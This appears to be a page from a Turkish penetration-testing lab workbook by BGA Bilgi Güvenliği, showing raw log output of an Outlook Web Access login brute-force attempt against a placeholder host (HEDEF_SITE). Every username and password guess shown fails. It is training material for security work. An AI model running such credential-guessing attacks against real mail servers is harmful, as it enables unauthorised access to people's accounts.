 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'ali' : 'ali'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying sam : sam
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'sam' : 'sam'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying user : user
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'user' : 'user'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying user@domain.com :
user@domain.com
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'user@domain.com' :
'user@domain.com'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying ali : veli
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'ali' : 'veli'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying sam : john
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'sam' : 'john'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying ali : 12345
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'ali' : '12345'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying user : passwoed
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'user' : 'passwoed'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying user@domain.com : aliveli
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'user@domain.com' :
'aliveli'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : as
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'as'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : df
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'df'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : er
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'er'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : r
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'r'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : tt
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'tt'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE :
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : ''
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : yu
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'yu'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : u
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'u'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : yy
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'yy'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : tg
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'tg'
 